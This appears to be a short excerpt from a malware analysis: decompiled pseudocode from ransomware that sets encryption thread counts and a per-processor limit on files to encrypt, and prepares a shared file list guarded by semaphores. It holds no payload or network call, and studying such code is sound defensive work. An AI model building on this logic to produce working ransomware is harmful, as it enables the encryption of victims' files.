 GetSystemInfo(&SystemInfo);
crypt_thread_count_3 = (4 * SystemInfo.dwNumberOfProcessors) >> 1;
max_file_crypt_count = 24 * SystemInfo.dwNumberOfProcessors;
crypt_thread_count_4 = (4 * SystemInfo.dwNumberOfProcessors) >> 1;
MAX_FILE_TO_CRYPT = 24 * SystemInfo.dwNumberOfProcessors;// max file to be encrypted = 24 * proc_num
do
  FILE_TO_CRYPT_LIST = HeapAlloc(hHeap, 8u, 8i64 * max_file_crypt_count + 64);
while ( !FILE_TO_CRYPT_LIST );
::FILE_TO_CRYPT_LIST = FILE_TO_CRYPT_LIST;    // allocate list to contain filename
END_ACCESS_FILE_SEMAPHORE = CreateSemaphoreA(0i64, max_file_crypt_count, max_file_crypt_count, 0i64);
SemaphoreA = CreateSemaphoreA(0i64, 0, max_file_crypt_count, 0i64);// semaphores to access the file list
FILE_TO_CRYPT_INDEX = 0i64;
BEGIN_ACCESS_FILE_SEMAPHORE = SemaphoreA;
InitializeCriticalSection(&FILE_TO_CRYPT_CRITSECT);